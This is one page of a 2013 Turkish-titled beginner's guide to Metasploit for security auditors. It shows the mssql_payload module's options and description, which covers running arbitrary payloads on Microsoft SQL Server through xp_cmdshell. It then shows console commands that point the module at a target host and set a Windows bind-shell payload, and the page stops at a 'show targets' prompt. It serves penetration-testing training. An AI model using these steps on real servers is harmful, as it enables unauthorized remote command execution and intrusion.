 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                       Ocak 2013


      Name                   Current Setting   Required     Description
      ----                   ---------------   --------     -----------
      METHOD                 cmd               yes          Which payload delivery method to use
    (ps, cmd, or old)
      PASSWORD                                 no           The password for the specified
    username
      RHOST                                    yes          The   target address
      RPORT                  1433              yes          The   target port
      USERNAME               sa                no           The   username to authenticate as
      USE_WINDOWS_AUTHENT    false             yes          Use   windows authentification (requires
    DOMAIN option set)

    Payload information:

    Description:
      This module executes an arbitrary payload on a Microsoft SQL Server
      by using the "xp_cmdshell" stored procedure. Currently, three
      delivery methods are supported. First, the original method uses
      Windows 'debug.com'. File size restrictions are avoidied by
      incorporating the debug bypass method presented by SecureStat at
      Defcon 17. Since this method invokes ntvdm, it is not available on
      x86_64 systems. A second method takes advantage of the Command
      Stager subsystem. This allows using various techniques, such as
      using a TFTP server, to send the executable. By default the Command
      Stager uses 'wcsript.exe' to generate the executable on the target.
      Finally, ReL1K's latest method utilizes PowerShell to transmit and
      recreate the payload on the target. NOTE: This module will leave a
      payload executable on the target system when the attack is finished.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2000-0402
      http://www.osvdb.org/557
      http://www.securityfocus.com/bid/1281
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2000-1209
      http://www.osvdb.org/15757
      http://www.securityfocus.com/bid/4797

    msf exploit(mssql_payload) > set RHOST 192.168.1.22
    RHOST => 192.168.1.22

    msf exploit(mssql_payload) > set PAYLOAD windows/shell_bind_tcp
    PAYLOAD => windows/shell_bind_tcp

    msf exploit(mssql_payload) > set PASSWORD PASSWORD
    PASSWORD => PASSWORD


    msf   exploit(mssql_payload) > show targets

    Exploit targets:



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                     Sayfa 39
 